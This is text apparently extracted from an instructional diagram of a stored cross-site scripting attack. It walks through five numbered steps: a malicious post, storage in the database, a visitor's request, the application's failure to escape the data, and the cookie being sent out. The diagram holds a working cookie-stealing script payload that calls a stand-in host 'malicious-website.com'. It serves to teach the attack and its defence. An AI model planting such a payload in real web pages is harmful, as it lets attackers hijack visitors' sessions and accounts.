 Awesome product!
<script>
document.write(
'<img src="http://
malicious-website.
com/steal?cookie=' +
document.cookie +
'" />');
</script>
Attacker's web
server
5. The visitor's browser
executes the script and
sends the content of the
cookie to the attacker's
web server.
1. A malicious user posts
a message that contains
a script to the web
application.
3. A visitor requests
the page.
2. The web application
stores the message
in the database.
Web
application
Visitor's
browser
4. The web application fails to properly escape
the untrusted data. The page is served with
the malicious script on it.